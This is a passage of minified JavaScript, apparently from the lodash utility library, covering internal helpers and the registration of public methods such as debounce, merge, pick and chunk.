r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Kt(Un(e),function(t){return Ot.call(e,t)}))}:Ml,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Ml,Vs=Zi;function Ms(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var a=ca(t[i]);if(!(s=null!=e&&n(e,a)))break;e=e[a]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xo(r)&&Ws(a,r)&&(go(e)||mo(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return go(e)||mo(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Ws(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Gs(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Ks(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Vs(new Yn(new ArrayBuffer(1)))!=oe||Zn&&Vs(new Zn)!=K||Jn&&"[object Promise]"!=Vs(Jn.resolve())||ei&&Vs(new ei)!=ee||ti&&Vs(new ti)!=re)&&(Vs=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?ua(n):"";if(r)switch(r){case si:return oe;case ai:return K;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ko:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ys(e){return e==e&&!So(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),a=Xe(s);++r<s;)a[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(a),Ft(e,this,o)}}function ea(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ta(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var na=aa(Sr),ia=zn||function(e,t){return qt.setTimeout(e,t)},ra=aa(Tr);function sa(e,t,n){var i=t+"";return ra(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function aa(e){var t=0,n=0;return function(){var r=Gn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function oa(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var a=br(n,s),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}var la=function(e){var t=ao(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function ca(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function ua(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return _o(e)?Di(e,Bi(t,1,_o,!0)):[]}),fa=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),Os(n,2)):[]}),ha=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),i,n):[]});function va(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Vo(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function ma(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Vo(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function ga(e){return null!=e&&e.length?Bi(e,1):[]}function $a(e){return e&&e.length?e[0]:i}var wa=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_a=jr(function(e){var t=ya(e),n=Yt(e,Br);return t===ya(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),ba=jr(function(e){var t=ya(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ya(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ja=jr(ka);function ka(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Ca=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function xa(e){return null==e?e:Xn.call(e)}var Sa=jr(function(e){return zr(Bi(e,1,_o,!0))}),Ta=jr(function(e){var t=ya(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Os(t,2))}),Ea=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function Aa(e){if(!e||!e.length)return[];var t=0;return e=Kt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function qa(e,t){if(!e||!e.length)return[];var n=Aa(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var La=jr(function(e,t){return _o(e)?Di(e,t):[]}),Ra=jr(function(e){return Mr(Kt(e,_o))}),Ia=jr(function(e){var t=ya(e);return _o(t)&&(t=i),Mr(Kt(e,_o),Os(t,2))}),Oa=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,Mr(Kt(e,_o),i,t)}),Pa=jr(Aa);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return qa(e,n="function"==typeof n?(e.pop(),n):i)});function Da(e){var t=fi(e);return t.__chain__=!0,t}function Na(e,t){return t(e)}var Ua=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Na,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Va=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Ma=ds(va),Fa=ds(ma);function Ba(e,t){return(go(e)?Wt:Ni)(e,Os(t,3))}function Wa(e,t){return(go(e)?Ht:Ui)(e,Os(t,3))}var Ha=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ga=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wo(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Ka=rs(function(e,t,n){Li(e,n,t)});function Qa(e,t){return(go(e)?Yt:pr)(e,Os(t,3))}var Xa=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ya=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Za=Pn||function(){return qt.Date.now()};function Ja(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(a);return e=Vo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(to));i|=_}return ks(e,i,t,n,r)}),no=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(no));i|=_}return ks(t,i,e,n,r)});function io(e,t,n){var r,s,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(a);function v(t){var n=r,a=s;return r=s=i,d=t,l=e.apply(a,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Za();if(m(e))return $(e);c=ia(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Za(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=ia(g,t),p?v(e):l}(u);if(f)return Qr(c),c=ia(g,t),v(u)}return c===i&&(c=ia(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Za())},w}var ro=jr(function(e,t){return zi(e,1,t)}),so=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function ao(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(a);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var a=e.apply(this,i);return n.cache=s.set(r,a)||s,a};return n.cache=new(ao.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ao.Cache=_i;var lo=Gr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,Is(co));return ks(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,Is(uo));return ks(e,b,i,t,n)}),po=Es(function(e,t){return ks(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ws(Ji),vo=ws(function(e,t){return e>=t}),mo=rr(function(){return arguments}())?rr:function(e){return To(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?vn(zt):function(e){return To(e)&&Zi(e)==ae};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return To(e)&&wo(e)}var bo=Vn||Fl,yo=Dt?vn(Dt):function(e){return To(e)&&Zi(e)==F};function jo(e){if(!To(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qo(e)}function ko(e){if(!So(e))return!1;var t=Zi(e);return t==H||t==G||t==V||t==Z}function Co(e){return"number"==typeof e&&e==Vo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Nt?vn(Nt):function(e){return To(e)&&Vs(e)==K};function Ao(e){return"number"==typeof e||To(e)&&Zi(e)==Q}function qo(e){if(!To(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Ut?vn(Ut):function(e){return To(e)&&Zi(e)==J};var Ro=Vt?vn(Vt):function(e){return To(e)&&Vs(e)==ee};function Io(e){return"string"==typeof e||!go(e)&&To(e)&&Zi(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Zi(e)==ne}var Po=Mt?vn(Mt):function(e){return To(e)&&xo(e.length)&&!!kt[Zi(e)]};var zo=ws(dr),Do=ws(function(e,t){return e<=t});function No(e){if(!e)return[];if(wo(e))return Io(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Vs(e);return(t==K?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===q||e===-q?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function Vo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Mo(e){return e?Ii(Vo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return I;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=Fe.test(e);return n||We.test(e)?Tt(e.slice(2),n?2:8):Me.test(e)?I:+e}function Bo(e){return is(e,sl(e))}function Wo(e){return null==e?"":Pr(e)}var Ho=ss(function(e,t){if(Xs(t)||wo(t))is(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ti(e,n,t[n])}),Go=ss(function(e,t){is(t,sl(t),e)}),Ko=ss(function(e,t,n,i){is(t,sl(t),e,i)}),Qo=ss(function(e,t,n,i){is(t,rl(t),e,i)}),Xo=Es(Ri);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,s=r>2?t[2]:i;for(s&&Hs(t[0],t[1],s)&&(r=1);++n<r;)for(var a=t[n],o=sl(a),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=a[u])}return e}),Zo=jr(function(e){return e.push(i,xs),Ft(ol,i,e)});function Jo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Ms(e,t,tr)}var tl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=hs(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Os),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function sl(e){return wo(e)?ji(e,!0):ur(e)}var al=ss(function(e,t,n){vr(e,t,n)}),ol=ss(function(e,t,n,i){vr(e,t,n,i)}),ll=Es(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),is(e,qs(e),n),i&&(n=Oi(n,u|d|p,Ss));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Es(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(qs(e),function(e){return[e]});return t=Os(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=js(rl),pl=js(sl);function fl(e){return null==e?[]:mn(e,rl(e))}var hl=cs(function(e,t,n){return t=t.toLowerCase(),e+(n?vl(t):t)});function vl(e){return jl(Wo(e).toLowerCase())}function ml(e){return(e=Wo(e))&&e.replace(Ge,_n).replace(gt,"")}var gl=cs(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=cs(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=ls("toLowerCase");var _l=cs(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=cs(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=cs(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=ls("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Ze(e)}}),xl=Es(function(e,t){return Wt(t,function(t){t=ca(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=ps(),El=ps(!0);function Al(e){return e}function ql(e){return lr("function"==typeof e?e:Oi(e,u))}var Ll=jr(function(e,t){return function(n){return ir(n,e,t)}}),Rl=jr(function(e,t){return function(n){return ir(e,n,t)}});function Il(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var s=!(So(n)&&"chain"in n&&!n.chain),a=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,a&&(e.prototype[n]=function(){var t=this.__chain__;if(s||t){var n=e(this.__wrapped__);return(n.__actions__=ns(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Zt([this.value()],arguments))})}),e}function Ol(){}var Pl=ms(Yt),zl=ms(Gt),Dl=ms(tn);function Nl(e){return Gs(e)?un(ca(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$s(),Vl=$s(!0);function Ml(){return[]}function Fl(){return!1}var Bl=vs(function(e,t){return e+t},0),Wl=bs("ceil"),Hl=vs(function(e,t){return e/t},1),Gl=bs("floor");var Kl,Ql=vs(function(e,t){return e*t},1),Xl=bs("round"),Yl=vs(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(a);return e=Vo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Ja,fi.assign=Ho,fi.assignIn=Go,fi.assignInWith=Ko,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Da,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Vo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,a=0,o=Xe(Dn(r/t));s<r;)o[a++]=Ar(e,s,s+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(go(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(a);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Va,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Zo,fi.defer=ro,fi.delay=so,fi.difference=pa,fi.differenceBy=fa,fi.differenceWith=ha,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Vo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Vo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Vo(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Vo(r))<0&&(r+=s),r=n>r?0:Mo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Kt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Qa(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qa(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Vo(n),Bi(Qa(e,t),n)},fi.flatten=ga,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Vo(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Ha,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=wa,fi.intersectionBy=_a,fi.intersectionWith=ba,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ga,fi.iteratee=ql,fi.keyBy=Ka,fi.keys=rl,fi.keysIn=sl,fi.map=Qa,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Gi(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=ao,fi.merge=al,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=oo,fi.nthArg=function(e){return e=Vo(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Os(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Dl,fi.partial=co,fi.partialRight=uo,fi.partition=Xa,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ja,fi.pullAll=ka,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Ca,fi.range=Ul,fi.rangeRight=Vl,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Kt:Fi)(e,oo(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(a);return jr(e,t=t===i?t:Vo(t))},fi.reverse=xa,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Vo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Vo(t),n=n===i?r:Vo(n)),Ar(e,t,n)):[]},fi.sortBy=Ya,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=Pr(t))&&jn(e)?Kr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(a);return t=null==t?0:Wn(Vo(t),0),jr(function(n){var i=n[t],r=Kr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Vo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Vo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(a);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Na,fi.toArray=No,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,ca):Oo(e)?[e]:ns(la(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:So(e)&&ko(s)?hi(Lt(e)):{}}return(r?Wt:Gi)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Ja(e,1)},fi.union=Sa,fi.unionBy=Ta,fi.unionWith=Ea,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=Aa,fi.unzipWith=qa,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=La,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=Ra,fi.xorBy=Ia,fi.xorWith=Oa,fi.zip=Pa,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=za,fi.entries=dl,fi.entriesIn=pl,fi.extend=Go,fi.extendWith=Ko,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),Ii(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Vo(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Gt:Vi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Ma,fi.findIndex=va,fi.findKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.findLast=Fa,fi.findLastIndex=ma,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.floor=Gl,fi.forEach=Ba,fi.forEachRight=Wa,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Gi(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Ki(e,Os(t,3))},fi.get=Jo,fi.gt=ho,fi.gte=vo,fi.has=function(e,t){return null!=e&&Ms(e,t,er)},fi.hasIn=el,fi.head=$a,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Vo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Io(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&an(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Vo(n);return r<0&&(r=Wn(i+r,0)),an(e,t,r)},fi.inRange=function(e,t,n){return 